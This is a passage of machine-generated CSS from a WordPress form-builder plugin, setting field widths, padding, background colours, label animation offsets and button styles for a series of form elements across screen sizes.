.p61511701.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p61511701.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p61511701.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p61511701.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p61511701.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p61511701 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p61511701{margin: 0px 0px 0px 0px;} #piotnetforms .p51660381 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p51660381 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p51660381 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p51660381 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p51660381 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p51660381 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p51660381 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p51660381 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p51660381 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p51660381 .piotnetforms-field-icon, #piotnetforms .p51660381 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p51660381 .piotnetforms-field-icon, #piotnetforms .p51660381 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p51660381.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p51660381.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p51660381.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p51660381 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p51660381 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p51660381 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p51660381 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p51660381 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p51660381 .piotnetforms-field-subgroup label, #piotnetforms .p51660381 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p51660381 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p51660381 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p51660381 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p51660381 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p51660381 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p51660381 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p51660381 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p51660381 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p51660381 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p51660381.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p51660381 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p51660381{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p51660381"]{width: 53.352%;} #piotnetforms .p28182000 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p28182000 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p28182000 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p28182000 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p28182000 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p28182000 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p28182000 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p28182000 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p28182000 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p28182000 .piotnetforms-field-icon, #piotnetforms .p28182000 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p28182000 .piotnetforms-field-icon, #piotnetforms .p28182000 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p28182000.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p28182000.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p28182000.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p28182000 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p28182000 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p28182000 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p28182000 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p28182000 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p28182000 .piotnetforms-field-subgroup label, #piotnetforms .p28182000 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p28182000 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p28182000 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p28182000 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p28182000 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p28182000 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p28182000 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p28182000 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p28182000 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p28182000 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p28182000.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p28182000 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p28182000{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p28182000"]{width: 45.873%;} #piotnetforms .p33005108{color: rgba(56, 56, 56, 1)}#piotnetforms .p33005108{font-family:inherit} #piotnetforms .p96552152 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p96552152 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p96552152 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p96552152 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p96552152 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p96552152 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p96552152 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p96552152 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p96552152 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p96552152 .piotnetforms-field-icon, #piotnetforms .p96552152 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p96552152 .piotnetforms-field-icon, #piotnetforms .p96552152 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p96552152.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p96552152.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p96552152.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p96552152 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p96552152 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p96552152 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p96552152 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p96552152 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p96552152 .piotnetforms-field-subgroup label, #piotnetforms .p96552152 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p96552152 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p96552152 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p96552152 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p96552152 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p96552152 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96552152 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96552152 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96552152 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96552152 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p96552152.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p96552152 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p96552152{width: 45.873%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p96552152"]{width: 45.873%;} #piotnetforms .p70644005 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p70644005 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p70644005 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p70644005 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p70644005 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p70644005 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p70644005 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){padding-left: 50px !important;}#piotnetforms .p70644005 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual{padding-left: 50px !important;}#piotnetforms .p70644005 .piotnetforms-field-icon{width: 50px;}#piotnetforms .p70644005 .piotnetforms-field-icon, #piotnetforms .p70644005 .piotnetforms-field-icon{left: 8px;}#piotnetforms .p70644005 .piotnetforms-field-icon, #piotnetforms .p70644005 .piotnetforms-field-icon{bottom: -9px;}#piotnetforms .p70644005.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p70644005.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p70644005.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p70644005 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p70644005 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p70644005 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p70644005 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p70644005 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p70644005 .piotnetforms-field-subgroup label, #piotnetforms .p70644005 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p70644005 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p70644005 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p70644005 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p70644005 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p70644005 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field:not(.piotnetforms-select-wrapper){background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p70644005 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .piotnetforms-field-textual .selectize-input{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p70644005 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p70644005 .piotnetforms-field-group:not(.piotnetforms-field-type-upload) .piotnetforms-field .selectize-control .selectize-dropdown{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p70644005 .piotnetforms-field-group .piotnetforms-select-wrapper select{background: rgba(242, 242, 242, 1)!important;}#piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p70644005.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p70644005 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p70644005{width: 53.352%;}#piotnetforms [data-piotnet-editor-widgets-item-id="p70644005"]{width: 53.352%;} #piotnetforms .p62281522 a.piotnetforms-button, #piotnetforms .p62281522 .piotnetforms-button{font-family:inherit}#piotnetforms .p62281522 a.piotnetforms-button, #piotnetforms .p62281522 .piotnetforms-button{color: rgba(0, 0, 0, 1);}#piotnetforms .p62281522 a.piotnetforms-button, #piotnetforms .p62281522 .piotnetforms-button{background-color: rgba(248, 252, 0, 1);} #piotnetforms .p31663001 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p31663001 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p31663001 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p31663001 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p31663001 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p31663001 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p31663001.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p31663001.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p31663001.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p31663001 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p31663001 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p31663001 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p31663001 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p31663001 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p31663001 .piotnetforms-field-subgroup label, #piotnetforms .p31663001 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p31663001 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p31663001 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p31663001 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p31663001 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p31663001.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p31663001 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p31663001{margin: 50px 0px 0px 0px;} #piotnetforms .p17779626 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p17779626 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p17779626 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p17779626 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p17779626 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p17779626 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p17779626 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p17779626 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p17779626.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}@media (max-width:1025px) {#piotnetforms .p17779626.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}}@media (max-width:767px) {#piotnetforms .p17779626.piotnetforms-label-animation.piotnetforms-label-animated label{top:  0px;}}#piotnetforms .p17779626 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p17779626 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p17779626 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p17779626 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p17779626 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p17779626 .piotnetforms-field-subgroup label, #piotnetforms .p17779626 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p17779626 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p17779626 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p17779626 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p17779626 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p17779626.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p17779626 .piotnetforms-field-description{font-family:inherit} #piotnetforms .p60677790 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p60677790 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p60677790 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p60677790 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p60677790 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p60677790 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p60677790.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p60677790.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p60677790.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p60677790 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p60677790 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p60677790 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p60677790 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p60677790 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p60677790 .piotnetforms-field-subgroup label, #piotnetforms .p60677790 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p60677790 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p60677790 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p60677790 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p60677790 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-subgroup label, #piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input::placeholder, #piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input input, #piotnetforms .p60677790.piotnetforms-field-focus .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-input .item{font-family:inherit}#piotnetforms .p60677790 .piotnetforms-field-description{font-family:inherit}#piotnetforms .p60677790{margin: 50px 0px 0px 0px;} #piotnetforms .p19701771 .piotnetforms-label-inline{width: 10%;}#piotnetforms .p19701771 .piotnetforms-field-inline{width: calc(100% - 10%)}@media (max-width:1025px) {#piotnetforms .p19701771 .piotnetforms-label-inline{width: 10%;}}@media (max-width:1025px) {#piotnetforms .p19701771 .piotnetforms-field-inline{width: calc(100% - 10%)}}@media (max-width:767px) {#piotnetforms .p19701771 .piotnetforms-label-inline{width: 10%;}}@media (max-width:767px) {#piotnetforms .p19701771 .piotnetforms-field-inline{width: calc(100% - 10%)}}#piotnetforms .p19701771 .piotnetforms-field-subgroup label{font-family:inherit}#piotnetforms .p19701771 .piotnetforms-field-subgroup input:checked ~ label{font-family:inherit}#piotnetforms .p19701771.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}@media (max-width:1025px) {#piotnetforms .p19701771.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}@media (max-width:767px) {#piotnetforms .p19701771.piotnetforms-label-animation.piotnetforms-label-animated label{top:  24px;}}#piotnetforms .p19701771 .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p19701771.piotnetforms-field-focus .piotnetforms-field-group > label{font-family:inherit}#piotnetforms .p19701771 .piotnetforms-upload-field-modern-text{font-family:inherit}#piotnetforms .p19701771 .piotnetforms-upload-field-modern-text:hover{font-family:inherit}#piotnetforms .p19701771 .piotnetforms-field-group .piotnetforms-field, #piotnetforms .p19701771 .piotnetforms-field-group .piotnetforms-field .piotnetforms-field-textual, #piotnetforms .p19701771 .piotnetforms-field-subgroup label, #piotnetforms .p19701771 .piotnetforms-field-group .piotnetforms-select-wrapper select::placeholder, #piotnetforms .p19701771 .piotnetforms-field-group .piotnetforms-field .selectize-control .selectize-dropdown .selectize-dropdown-content, #piotnetforms .p19701771 